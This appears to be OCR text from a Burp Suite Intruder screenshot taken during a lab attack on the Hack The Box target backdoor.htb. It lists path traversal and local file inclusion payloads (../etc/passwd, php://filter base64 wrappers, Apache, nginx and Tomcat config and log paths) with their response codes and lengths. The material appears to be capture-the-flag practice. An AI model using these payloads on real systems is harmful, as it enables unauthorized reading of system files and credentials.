 3. Intruder attack of http://backdoor.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
43 /etc/apache2/apache2.conf 200 7699
19 /../../../../../../etc/passwd%00 200 2353
5 ../../../etc/passwd 200 2321
7 php://filter/convert.base64-encode/resource=config 200 545
6 php://filter/convert.base64-encode/resource=index 200 541
42 /etc/apache2/sites-enabled/000-default.conf 200 525
21 /usr/share/tomcat9/etc/tomcat-users.xml 200 513
38 /etc/nginx/sites-available/default.conf 200 509
53 ../../../../../var/log/httpd/access_log 200 507
39 /etc/nginx/sites-enabled/default.conf 200 503
56 ../../../../../var/log/httpd/error_log 200 503